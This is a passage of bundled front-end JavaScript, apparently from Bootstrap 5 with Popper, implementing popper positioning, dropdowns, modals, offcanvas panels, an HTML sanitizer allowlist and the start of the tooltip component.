                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
